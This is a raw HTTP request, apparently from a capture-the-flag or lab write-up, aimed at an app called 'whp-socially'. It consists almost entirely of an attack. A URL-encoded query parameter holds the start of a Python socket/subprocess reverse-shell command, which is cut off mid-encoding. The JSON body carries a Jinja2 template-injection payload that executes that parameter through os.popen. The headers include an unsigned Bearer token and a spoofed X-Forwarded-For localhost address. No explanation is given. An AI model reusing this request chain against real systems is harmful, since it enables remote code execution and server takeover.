 POST /sendemail?a=%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6
Host: whp-socially
Content-Length: 73
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiLCJpZCI6MX0.
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537
Content-Type: application/json
X-Forwarded-For: 127.0.0.1
Accept: */*
Origin: http://whp-socially
Referer: http://whp-socially/admin
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: session=.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1QIA
Connection: close
{
"to":"172.18.0.1",
"message":"{{lipsum.__globals__.os.popen(config.a)}}"
}